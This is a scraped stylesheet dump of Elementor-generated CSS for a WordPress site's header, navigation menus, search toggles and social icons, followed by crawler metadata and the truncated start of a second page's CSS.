.elementor-9 .elementor-element.elementor-element-6570695 > .elementor-container{max-width:300px;}.elementor-9 .elementor-element.elementor-element-6570695:not(.elementor-motion-effects-element-type-background), .elementor-9 .elementor-element.elementor-element-6570695 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(0, 0, 0, 0.82);}.elementor-9 .elementor-element.elementor-element-6570695{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:5px 0px 5px 0px;}.elementor-9 .elementor-element.elementor-element-6570695 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-9 .elementor-element.elementor-element-2bde3ed.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-9 .elementor-element.elementor-element-2bde3ed.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-9 .elementor-element.elementor-element-2bde3ed > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-bfba0df{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-9 .elementor-element.elementor-element-bfba0df .elementor-widget-container{text-align:center;}.elementor-9 .elementor-element.elementor-element-bfba0df .elementor-social-icon{background-color:rgba(221, 153, 51, 0);--icon-padding:0.2em;}.elementor-9 .elementor-element.elementor-element-bfba0df .elementor-social-icon i{color:#DD9933;}.elementor-9 .elementor-element.elementor-element-bfba0df .elementor-social-icon svg{fill:#DD9933;}.elementor-9 .elementor-element.elementor-element-bfba0df .elementor-social-icon:hover{background-color:#DD9933;}.elementor-9 .elementor-element.elementor-element-bfba0df .elementor-social-icon:hover i{color:rgba(0, 0, 0, 0.82);}.elementor-9 .elementor-element.elementor-element-bfba0df .elementor-social-icon:hover svg{fill:rgba(0, 0, 0, 0.82);}.elementor-9 .elementor-element.elementor-element-bfba0df > .elementor-widget-container{margin:0px 0px 0px 0px;padding:5px 0px 5px 0px;}.elementor-bc-flex-widget .elementor-9 .elementor-element.elementor-element-b50e024.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-9 .elementor-element.elementor-element-b50e024.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-9 .elementor-element.elementor-element-b50e024 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-3716ddb .elementor-search-form{text-align:right;}.elementor-9 .elementor-element.elementor-element-3716ddb .elementor-search-form__toggle{--e-search-form-toggle-size:40px;--e-search-form-toggle-color:#DD9933;--e-search-form-toggle-background-color:rgba(2, 1, 1, 0);--e-search-form-toggle-icon-size:calc(45em / 100);}.elementor-9 .elementor-element.elementor-element-3716ddb input[type="search"].elementor-search-form__input{font-family:"Times New Roman", tim;}.elementor-9 .elementor-element.elementor-element-3716ddb .elementor-search-form__input,
					.elementor-9 .elementor-element.elementor-element-3716ddb .elementor-search-form__icon,
					.elementor-9 .elementor-element.elementor-element-3716ddb .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-9 .elementor-element.elementor-element-3716ddb .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-9 .elementor-element.elementor-element-3716ddb.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:rgba(0, 0, 0, 0.82);fill:rgba(0, 0, 0, 0.82);}.elementor-9 .elementor-element.elementor-element-3716ddb:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-color:rgba(0, 0, 0, 0.82);border-width:0px 0px 0px 0px;border-radius:3px;}.elementor-9 .elementor-element.elementor-element-3716ddb.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-color:rgba(0, 0, 0, 0.82);border-width:0px 0px 0px 0px;border-radius:3px;}.elementor-9 .elementor-element.elementor-element-3716ddb .elementor-search-form__toggle:hover{--e-search-form-toggle-color:rgba(0, 0, 0, 0.82);--e-search-form-toggle-background-color:#DD9933;}.elementor-9 .elementor-element.elementor-element-3716ddb .elementor-search-form__toggle:focus{--e-search-form-toggle-color:rgba(0, 0, 0, 0.82);--e-search-form-toggle-background-color:#DD9933;}.elementor-9 .elementor-element.elementor-element-3716ddb > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-9ea1903 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-9 .elementor-element.elementor-element-9ea1903:not(.elementor-motion-effects-element-type-background), .elementor-9 .elementor-element.elementor-element-9ea1903 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#DD9933;}.elementor-9 .elementor-element.elementor-element-9ea1903{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-9ea1903 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9 .elementor-element.elementor-element-7e67316 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-fc297a0{text-align:right;}.elementor-9 .elementor-element.elementor-element-fc297a0 img{width:50%;max-width:100%;}.elementor-9 .elementor-element.elementor-element-fc297a0 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 50px 10px 0px;}.elementor-9 .elementor-element.elementor-element-e261ad9 img{width:100%;}.elementor-9 .elementor-element.elementor-element-e70f2db > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 50px;}.elementor-9 .elementor-element.elementor-element-78e95ab{text-align:left;}.elementor-9 .elementor-element.elementor-element-78e95ab img{width:40%;max-width:100%;}.elementor-9 .elementor-element.elementor-element-78e95ab > .elementor-widget-container{padding:0px 0px 0px 3px;}.elementor-9 .elementor-element.elementor-element-a786072:not(.elementor-motion-effects-element-type-background), .elementor-9 .elementor-element.elementor-element-a786072 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(0, 0, 0, 0.82);}.elementor-9 .elementor-element.elementor-element-a786072{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-a786072 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9 .elementor-element.elementor-element-5aac7a2 .elementor-menu-toggle{margin:0 auto;}.elementor-9 .elementor-element.elementor-element-5aac7a2 .elementor-nav-menu .elementor-item{font-size:18px;text-transform:uppercase;}.elementor-9 .elementor-element.elementor-element-5aac7a2 .elementor-nav-menu--main .elementor-item{color:#DD9933;fill:#DD9933;}.elementor-9 .elementor-element.elementor-element-5aac7a2 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-9 .elementor-element.elementor-element-5aac7a2 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-9 .elementor-element.elementor-element-5aac7a2 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-9 .elementor-element.elementor-element-5aac7a2 .elementor-nav-menu--main .elementor-item:focus{color:#fff;}.elementor-9 .elementor-element.elementor-element-5aac7a2 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-9 .elementor-element.elementor-element-5aac7a2 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#DD9933;}.elementor-9 .elementor-element.elementor-element-5aac7a2 .e--pointer-framed .elementor-item:before,
					.elementor-9 .elementor-element.elementor-element-5aac7a2 .e--pointer-framed .elementor-item:after{border-color:#DD9933;}.elementor-9 .elementor-element.elementor-element-5aac7a2 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:rgba(0, 0, 0, 0.82);}.elementor-9 .elementor-element.elementor-element-5aac7a2 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-9 .elementor-element.elementor-element-5aac7a2 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#DD9933;}.elementor-9 .elementor-element.elementor-element-5aac7a2 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-9 .elementor-element.elementor-element-5aac7a2 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#DD9933;}.elementor-9 .elementor-element.elementor-element-5aac7a2 .elementor-nav-menu--dropdown a, .elementor-9 .elementor-element.elementor-element-5aac7a2 .elementor-menu-toggle{color:#DD9933;}.elementor-9 .elementor-element.elementor-element-5aac7a2 .elementor-nav-menu--dropdown{background-color:rgba(0, 0, 0, 0.82);border-radius:0px 0px 5px 5px;}.elementor-9 .elementor-element.elementor-element-5aac7a2 .elementor-nav-menu--dropdown a:hover,
					.elementor-9 .elementor-element.elementor-element-5aac7a2 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-9 .elementor-element.elementor-element-5aac7a2 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-9 .elementor-element.elementor-element-5aac7a2 .elementor-menu-toggle:hover{color:rgba(0, 0, 0, 0.82);}.elementor-9 .elementor-element.elementor-element-5aac7a2 .elementor-nav-menu--dropdown a:hover,
					.elementor-9 .elementor-element.elementor-element-5aac7a2 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-9 .elementor-element.elementor-element-5aac7a2 .elementor-nav-menu--dropdown a.highlighted{background-color:#DD9933;}.elementor-9 .elementor-element.elementor-element-5aac7a2 .elementor-nav-menu--dropdown a.elementor-item-active{color:rgba(0, 0, 0, 0.82);background-color:#DD9933;}.elementor-9 .elementor-element.elementor-element-5aac7a2 .elementor-nav-menu--dropdown .elementor-item, .elementor-9 .elementor-element.elementor-element-5aac7a2 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Times New Roman", tim;font-size:18px;}.elementor-9 .elementor-element.elementor-element-5aac7a2 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:0px;border-top-right-radius:0px;}.elementor-9 .elementor-element.elementor-element-5aac7a2 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:5px;border-bottom-left-radius:5px;}.elementor-9 .elementor-element.elementor-element-5aac7a2 .elementor-nav-menu--dropdown a{padding-left:12px;padding-right:12px;padding-top:5px;padding-bottom:5px;}.elementor-9 .elementor-element.elementor-element-5aac7a2 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-9 .elementor-element.elementor-element-5aac7a2 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:10px !important;}.elementor-9 .elementor-element.elementor-element-c4354f5 > .elementor-container{min-height:0px;}.elementor-9 .elementor-element.elementor-element-c4354f5:not(.elementor-motion-effects-element-type-background), .elementor-9 .elementor-element.elementor-element-c4354f5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(0, 0, 0, 0.82);}.elementor-9 .elementor-element.elementor-element-c4354f5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-c4354f5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9 .elementor-element.elementor-element-933cf57 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-4f2ed2e{--grid-template-columns:repeat(0, auto);--grid-column-gap:30px;--grid-row-gap:0px;}.elementor-9 .elementor-element.elementor-element-4f2ed2e .elementor-widget-container{text-align:center;}.elementor-9 .elementor-element.elementor-element-4f2ed2e .elementor-social-icon{background-color:rgba(0, 0, 0, 0);--icon-padding:0.2em;}.elementor-9 .elementor-element.elementor-element-4f2ed2e .elementor-social-icon i{color:#DD9933;}.elementor-9 .elementor-element.elementor-element-4f2ed2e .elementor-social-icon svg{fill:#DD9933;}.elementor-9 .elementor-element.elementor-element-4f2ed2e .elementor-social-icon:hover{background-color:#DD9933;}.elementor-9 .elementor-element.elementor-element-4f2ed2e .elementor-social-icon:hover i{color:rgba(0, 0, 0, 0.82);}.elementor-9 .elementor-element.elementor-element-4f2ed2e .elementor-social-icon:hover svg{fill:rgba(0, 0, 0, 0.82);}.elementor-9 .elementor-element.elementor-element-4f2ed2e > .elementor-widget-container{padding:5px 0px 5px 300px;}.elementor-9 .elementor-element.elementor-element-79ffde0 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-b5d273e .elementor-search-form{text-align:center;}.elementor-9 .elementor-element.elementor-element-b5d273e .elementor-search-form__toggle{--e-search-form-toggle-size:33px;--e-search-form-toggle-color:#DD9933;}.elementor-9 .elementor-element.elementor-element-b5d273e:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-9 .elementor-element.elementor-element-b5d273e.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-9 .elementor-element.elementor-element-b5d273e .elementor-search-form__toggle:hover{--e-search-form-toggle-color:rgba(0, 0, 0, 0.82);--e-search-form-toggle-background-color:#DD9933;}.elementor-9 .elementor-element.elementor-element-b5d273e .elementor-search-form__toggle:focus{--e-search-form-toggle-color:rgba(0, 0, 0, 0.82);--e-search-form-toggle-background-color:#DD9933;}.elementor-9 .elementor-element.elementor-element-a8896cb > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-9 .elementor-element.elementor-element-a8896cb:not(.elementor-motion-effects-element-type-background), .elementor-9 .elementor-element.elementor-element-a8896cb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#DD9933;}.elementor-9 .elementor-element.elementor-element-a8896cb{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-a8896cb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9 .elementor-element.elementor-element-79d741a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-99d1ddf img{width:70%;}.elementor-9 .elementor-element.elementor-element-bebc7fe > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-e26425c > .elementor-container{min-height:0px;}.elementor-9 .elementor-element.elementor-element-e26425c:not(.elementor-motion-effects-element-type-background), .elementor-9 .elementor-element.elementor-element-e26425c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(0, 0, 0, 0.82);}.elementor-9 .elementor-element.elementor-element-e26425c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-e26425c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9 .elementor-element.elementor-element-104a81f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-29acf7a .elementor-menu-toggle{margin:0 auto;}.elementor-9 .elementor-element.elementor-element-29acf7a .elementor-nav-menu .elementor-item{text-transform:uppercase;}.elementor-9 .elementor-element.elementor-element-29acf7a .elementor-nav-menu--main .elementor-item{color:#DD9933;fill:#DD9933;}.elementor-9 .elementor-element.elementor-element-29acf7a .elementor-nav-menu--main .elementor-item:hover,
					.elementor-9 .elementor-element.elementor-element-29acf7a .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-9 .elementor-element.elementor-element-29acf7a .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-9 .elementor-element.elementor-element-29acf7a .elementor-nav-menu--main .elementor-item:focus{color:rgba(0, 0, 0, 0.82);}.elementor-9 .elementor-element.elementor-element-29acf7a .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-9 .elementor-element.elementor-element-29acf7a .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#DD9933;}.elementor-9 .elementor-element.elementor-element-29acf7a .e--pointer-framed .elementor-item:before,
					.elementor-9 .elementor-element.elementor-element-29acf7a .e--pointer-framed .elementor-item:after{border-color:#DD9933;}.elementor-9 .elementor-element.elementor-element-29acf7a .elementor-nav-menu--main .elementor-item.elementor-item-active{color:rgba(0, 0, 0, 0.82);}.elementor-9 .elementor-element.elementor-element-29acf7a .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-9 .elementor-element.elementor-element-29acf7a .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#DD9933;}.elementor-9 .elementor-element.elementor-element-29acf7a .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-9 .elementor-element.elementor-element-29acf7a .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#DD9933;}.elementor-9 .elementor-element.elementor-element-29acf7a .elementor-nav-menu--dropdown a, .elementor-9 .elementor-element.elementor-element-29acf7a .elementor-menu-toggle{color:#DD9933;}.elementor-9 .elementor-element.elementor-element-29acf7a .elementor-nav-menu--dropdown{background-color:rgba(0, 0, 0, 0.82);}.elementor-9 .elementor-element.elementor-element-29acf7a .elementor-nav-menu--dropdown a:hover,
					.elementor-9 .elementor-element.elementor-element-29acf7a .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-9 .elementor-element.elementor-element-29acf7a .elementor-nav-menu--dropdown a.highlighted,
					.elementor-9 .elementor-element.elementor-element-29acf7a .elementor-menu-toggle:hover{color:rgba(0, 0, 0, 0.82);}.elementor-9 .elementor-element.elementor-element-29acf7a .elementor-nav-menu--dropdown a:hover,
					.elementor-9 .elementor-element.elementor-element-29acf7a .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-9 .elementor-element.elementor-element-29acf7a .elementor-nav-menu--dropdown a.highlighted{background-color:#DD9933;}.elementor-9 .elementor-element.elementor-element-29acf7a .elementor-nav-menu--dropdown a.elementor-item-active{color:rgba(0, 0, 0, 0.82);background-color:#DD9933;}.elementor-9 .elementor-element.elementor-element-29acf7a .elementor-nav-menu--dropdown .elementor-item, .elementor-9 .elementor-element.elementor-element-29acf7a .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Times New Roman", tim;text-transform:uppercase;}.elementor-9 .elementor-element.elementor-element-e4edbd4 > .elementor-container{min-height:0px;}.elementor-9 .elementor-element.elementor-element-e4edbd4:not(.elementor-motion-effects-element-type-background), .elementor-9 .elementor-element.elementor-element-e4edbd4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(0, 0, 0, 0.82);}.elementor-9 .elementor-element.elementor-element-e4edbd4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-e4edbd4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9 .elementor-element.elementor-element-48b57e9 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-451d323{--grid-template-columns:repeat(0, auto);--grid-column-gap:30px;--grid-row-gap:0px;}.elementor-9 .elementor-element.elementor-element-451d323 .elementor-widget-container{text-align:center;}.elementor-9 .elementor-element.elementor-element-451d323 .elementor-social-icon{background-color:rgba(0, 0, 0, 0);--icon-padding:0.2em;}.elementor-9 .elementor-element.elementor-element-451d323 .elementor-social-icon i{color:#DD9933;}.elementor-9 .elementor-element.elementor-element-451d323 .elementor-social-icon svg{fill:#DD9933;}.elementor-9 .elementor-element.elementor-element-451d323 .elementor-social-icon:hover{background-color:#DD9933;}.elementor-9 .elementor-element.elementor-element-451d323 .elementor-social-icon:hover i{color:rgba(0, 0, 0, 0.82);}.elementor-9 .elementor-element.elementor-element-451d323 .elementor-social-icon:hover svg{fill:rgba(0, 0, 0, 0.82);}.elementor-9 .elementor-element.elementor-element-451d323 > .elementor-widget-container{padding:5px 0px 5px 300px;}.elementor-9 .elementor-element.elementor-element-309dd0f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-ce900ce .elementor-search-form{text-align:center;}.elementor-9 .elementor-element.elementor-element-ce900ce .elementor-search-form__toggle{--e-search-form-toggle-size:33px;--e-search-form-toggle-color:#DD9933;}.elementor-9 .elementor-element.elementor-element-ce900ce:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-9 .elementor-element.elementor-element-ce900ce.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-9 .elementor-element.elementor-element-ce900ce .elementor-search-form__toggle:hover{--e-search-form-toggle-color:rgba(0, 0, 0, 0.82);--e-search-form-toggle-background-color:#DD9933;}.elementor-9 .elementor-element.elementor-element-ce900ce .elementor-search-form__toggle:focus{--e-search-form-toggle-color:rgba(0, 0, 0, 0.82);--e-search-form-toggle-background-color:#DD9933;}.elementor-9 .elementor-element.elementor-element-862d277 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-9 .elementor-element.elementor-element-862d277:not(.elementor-motion-effects-element-type-background), .elementor-9 .elementor-element.elementor-element-862d277 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#DD9933;}.elementor-9 .elementor-element.elementor-element-862d277{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-862d277 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9 .elementor-element.elementor-element-638bece img{width:70%;}.elementor-9 .elementor-element.elementor-element-ab89b29 > .elementor-container{min-height:0px;}.elementor-9 .elementor-element.elementor-element-ab89b29:not(.elementor-motion-effects-element-type-background), .elementor-9 .elementor-element.elementor-element-ab89b29 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(0, 0, 0, 0.82);}.elementor-9 .elementor-element.elementor-element-ab89b29{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-ab89b29 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9 .elementor-element.elementor-element-66984ee > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-9c414b0 .elementor-button{font-family:"Times New Roman", tim;fill:#DD9933;color:#DD9933;background-color:rgba(2, 1, 1, 0);}.elementor-9 .elementor-element.elementor-element-9c414b0 .elementor-button:hover, .elementor-9 .elementor-element.elementor-element-9c414b0 .elementor-button:focus{color:rgba(0, 0, 0, 0.82);background-color:#DD9933;}.elementor-9 .elementor-element.elementor-element-9c414b0 .elementor-button:hover svg, .elementor-9 .elementor-element.elementor-element-9c414b0 .elementor-button:focus svg{fill:rgba(0, 0, 0, 0.82);}.elementor-9{padding:0px 0px 0px 0px;}@media(max-width:1024px){.elementor-9 .elementor-element.elementor-element-c4354f5 > .elementor-container{min-height:50px;}.elementor-9 .elementor-element.elementor-element-933cf57 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-4f2ed2e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0% 0% 0% 14%;}.elementor-9 .elementor-element.elementor-element-79ffde0 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-99d1ddf img{width:100%;max-width:100%;}.elementor-9 .elementor-element.elementor-element-e26425c > .elementor-container{min-height:50px;}.elementor-9 .elementor-element.elementor-element-29acf7a .elementor-nav-menu .elementor-item{font-size:15px;}.elementor-9 .elementor-element.elementor-element-29acf7a .elementor-nav-menu--main .elementor-item{padding-left:4px;padding-right:4px;}.elementor-9 .elementor-element.elementor-element-29acf7a{--e-nav-menu-horizontal-menu-item-margin:calc( 20px / 2 );}.elementor-9 .elementor-element.elementor-element-29acf7a .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:20px;}.elementor-9 .elementor-element.elementor-element-29acf7a .elementor-nav-menu--dropdown .elementor-item, .elementor-9 .elementor-element.elementor-element-29acf7a .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:15px;}.elementor-9 .elementor-element.elementor-element-e4edbd4 > .elementor-container{min-height:50px;}.elementor-9 .elementor-element.elementor-element-48b57e9 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-451d323 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0% 0% 0% 14%;}.elementor-9 .elementor-element.elementor-element-309dd0f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-638bece img{width:100%;max-width:100%;}.elementor-9 .elementor-element.elementor-element-ab89b29 > .elementor-container{min-height:50px;}.elementor-9 .elementor-element.elementor-element-66984ee > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-9 .elementor-element.elementor-element-48b57e9{width:80%;}.elementor-9 .elementor-element.elementor-element-451d323 .elementor-widget-container{text-align:center;}.elementor-9 .elementor-element.elementor-element-451d323 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-309dd0f{width:20%;}.elementor-9 .elementor-element.elementor-element-ce900ce > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-66984ee{width:100%;}.elementor-9 .elementor-element.elementor-element-66984ee > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-9c414b0 .elementor-button{font-size:20px;}}@media(min-width:768px){.elementor-9 .elementor-element.elementor-element-2bde3ed{width:89.903%;}.elementor-9 .elementor-element.elementor-element-b50e024{width:10%;}.elementor-9 .elementor-element.elementor-element-7e67316{width:35%;}.elementor-9 .elementor-element.elementor-element-43277f4{width:30%;}.elementor-9 .elementor-element.elementor-element-e70f2db{width:35%;}}@media(max-width:1024px) and (min-width:768px){.elementor-9 .elementor-element.elementor-element-933cf57{width:90%;}.elementor-9 .elementor-element.elementor-element-79ffde0{width:10%;}.elementor-9 .elementor-element.elementor-element-48b57e9{width:90%;}.elementor-9 .elementor-element.elementor-element-309dd0f{width:10%;}.elementor-9 .elementor-element.elementor-element-66984ee{width:90%;}}/* Start custom CSS for nav-menu, class: .elementor-element-29acf7a */.elementor-9 .elementor-element.elementor-element-29acf7a a:hover {text-decoration:none;}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://apoelpartidarios.com/wp-content/uploads/elementor/css/post-16357.css?ver=1706017489
body_size: -10
content:
.elementor-16357 .elementor-element.elementor-element-cabe2d6 > .elementor-container{max-width:1301px;}.elementor-16357 .elementor-element.elementor-element-cabe2d6{padding:20px 0px 20px 0px;}.elementor-16357 .elementor-element.elementor-element-8f08a7f{text-align:center;}.elementor-16357 .elementor-element.elementor-element-8f08a7f .elementor-heading-title{color:#DD9933;font-size:40px;text-decoration:underline;}.elementor-16357 .elementor-element.elementor-element-9d45663{text-align:center;}.elementor-16357 .elementor-element.elementor-element-9d45663 img{width:50%;max-width:100%;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.82);}.elementor-16357 .elementor-element.elementor-element-839db99 .elementor-icon-list-icon i{color:#DD9933;font-size:20px;}.elementor-16357 .elementor-element.elementor-element-839db99 .elementor-icon-list-icon svg{fill:#DD9933;--e-icon-list-icon-size:20px;}.elementor-16357 .elementor-element.elementor-element-839db99 .elementor-icon-list-icon{width:20px;}.elementor-16357 .elementor-element.elementor-element-1551755{text-align:justify;color:rgba(0, 0, 0, 0.82);font-size:18px;}.elementor-16357 .elementor-element.elementor-global-16308{--alignment:left;--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--e-share-buttons-primary-color:#DD9933;--e-share-buttons-secondary-color:rgba(0, 0, 0, 0.82);}.elementor-16357 .elementor-element.elementor-global-16308 .elementor-share-btn{font-size:calc(0.8px * 10);}.elementor-16357 .elementor-element.elementor-global-16308 .elementor-share-btn__icon{--e-share-buttons-icon-size:20px;}.elementor-16357 